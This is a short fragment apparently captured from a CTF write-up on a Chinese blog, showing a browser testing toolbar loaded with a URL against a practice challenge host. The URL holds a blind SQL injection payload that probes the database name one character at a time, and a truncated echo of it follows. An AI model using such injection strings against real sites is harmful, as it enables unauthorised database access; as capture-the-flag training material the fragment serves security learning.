 SQL XSS Encryption Encoding Other
Load URL
http://53574d90404b480e84e9c1d271100ceeb27c702c456643d4.game.ichunqiu.com/l0gin.php?id=1' and ascii(substr((select
database()),1,1))>64 %23
-
Split URL
+
Execute
Enable Post data Enable Referrer
id username
1' and ascii(substr((select database())
https://blog.csdn.net/nzjdsds